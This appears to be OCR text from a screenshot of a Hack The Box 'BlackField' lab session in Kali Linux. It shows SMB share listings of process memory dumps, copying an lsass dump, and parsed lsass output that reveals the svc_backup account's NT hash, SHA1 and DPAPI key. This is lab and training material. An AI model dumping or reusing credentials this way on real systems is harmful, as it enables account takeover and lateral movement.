 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:18
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField/SMB/memory_analysis
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 58x12
smb: \> dir
. D 0 Sun Feb
23 08:03:16 2020
.. D 0 Sun Feb
23 08:03:16 2020
commands_output D 0 Sun Feb
23 13:14:37 2020
memory_analysis D 0 Thu May
28 16:28:33 2020
tools D 0 Sun Feb
23 08:39:08 2020
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField/SMB/memory_analysis 112x12
-rwxr-xr-x 1 root root 33756344 May 28 2020 smartscreen.zip
-rwxr-xr-x 1 root root 14408833 May 28 2020 svchost.zip
-rwxr-xr-x 1 root root 34631412 May 28 2020 taskhostw.zip
-rwxr-xr-x 1 root root 14255089 May 28 2020 winlogon.zip
-rwxr-xr-x 1 root root 4067425 May 28 2020 wlms.zip
-rwxr-xr-x 1 root root 18303252 May 28 2020 WmiPrvSE.zip
┌──(kali㉿kali)-[~/…/Guided_Mode/BlackField/SMB/memory_analysis]
└─$ cp lsass.zip ~/Desktop/HTB/Guided_Mode/BlackField
┌──(kali㉿kali)-[~/…/Guided_Mode/BlackField/SMB/memory_analysis]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 190x31
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ cat lsass.txt | head -n 40
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
Right Ctrl